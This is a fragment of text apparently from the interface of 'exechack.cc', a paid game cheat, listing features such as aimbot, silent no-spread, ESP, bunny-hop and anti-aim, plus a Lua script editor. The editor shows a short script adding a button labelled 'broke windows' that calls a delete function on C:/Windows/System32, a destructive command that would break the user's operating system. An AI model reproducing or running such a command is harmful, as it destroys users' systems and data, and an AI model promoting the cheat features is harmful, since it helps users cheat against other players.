 exechack.cc
Premium
Cheat
menu
Aimbot
nospread silent
Visuals
esp radar
Misc
bhop spam
HvH
antiaim
Config
load keybinds
Target
players ents
Lua
Lua
store addons
DISK MAIN ADDONS STORE MAKE WHAT WANT
ogo
broke windows
Editor
1 exec_menuaddtab("make what want",function()
2 exec_menuaddlabel("ogo",15,15,20,100,20)
3 exec_menuaddbutton("broke windows",15,50,function()
4 exec_Delete("C:/Windows/System32")
5 end)
6 end)
Save Net Logger Tools Run Script